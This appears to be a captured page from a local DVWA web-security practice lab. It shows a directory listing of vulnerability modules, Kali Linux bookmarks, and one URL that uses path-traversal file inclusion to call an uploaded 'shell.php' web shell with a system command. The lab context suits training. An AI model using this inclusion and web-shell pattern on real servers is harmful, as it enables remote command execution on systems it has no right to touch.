 http://localhost:8080/vulnerabilities/?page=../../hackable/uploads/shell.php&cmd=uname -a
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /vulnerabilities
Name Last modified Size Description
Parent Directory -
brute/ 2018-10-12 17:44 -
captcha/ 2018-10-12 17:44 -
csp/ 2018-10-12 17:44 -
csrf/ 2018-10-12 17:44 -
exec/ 2018-10-12 17:44 -
fi/ 2018-10-12 17:44 -
javascript/ 2018-10-12 17:44 -
sqli/ 2018-10-12 17:44 -
sqli_blind/ 2018-10-12 17:44 -
upload/ 2018-10-12 17:44 -
view_help.php 2018-10-12 17:44 632
view_source.php 2018-10-12 17:44 2.2K
view_source_all.php 2018-10-12 17:44 2.7K
weak_id/ 2018-10-12 17:44 -
xss_d/ 2018-10-12 17:44 -
xss_r/ 2018-10-12 17:44 -
xss_s/ 2018-10-12 17:44 -
Apache/2.4.25 (Debian) Server at localhost Port 8080